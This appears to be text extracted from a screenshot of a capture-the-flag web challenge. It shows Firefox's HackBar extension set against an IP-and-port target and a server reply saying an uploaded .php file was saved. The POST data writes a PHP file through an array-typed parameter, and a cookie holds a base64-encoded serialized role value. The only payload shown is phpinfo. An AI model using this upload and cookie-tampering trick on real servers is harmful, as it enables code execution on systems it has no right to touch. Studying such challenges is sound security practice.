 your file is in ./uploads/4282e693923db587174f7ddecd55468e1.php
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar 性能 内存 无障碍环境 应用程序 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://106.75.72.168:2222/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=1.php&data[]=<?php phpinfo();?>
C role=Zjo1OiJucXp2YSI7